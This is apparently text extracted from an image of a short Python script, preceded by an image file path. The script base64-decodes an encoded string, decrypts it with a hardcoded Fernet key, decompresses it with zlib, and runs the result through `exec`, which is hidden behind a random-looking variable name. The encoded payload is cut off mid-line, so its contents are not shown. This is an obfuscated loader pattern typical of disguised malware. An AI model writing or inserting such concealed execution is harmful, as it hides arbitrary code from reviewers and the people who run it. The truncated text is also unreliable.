 1 import zlib
2 import base64
3
4 import cryptography
5 from cryptography.fernet import Fernet
6 encoded_code = "Z0FBQUFBQmxjcVQtWVZ5RjFLc2FJa0RPWlpJUmQyaHprcm42TGI0QmVFa1d1enFDUUJtWlBfQ1FWY1hjR
7 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8 = exec
8 encrypted_code = base64.b64decode(encoded_code)
9
10 decrypted_code = Fernet(b'cNXzShHJ02wQEYspi_fi817tN-a16yUZUYFeDCO88x0=').decrypt(encrypted_code)
11
12 decompressed_code = zlib.decompress(decrypted_code).decode('utf-8')
13 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8(decompressed_code)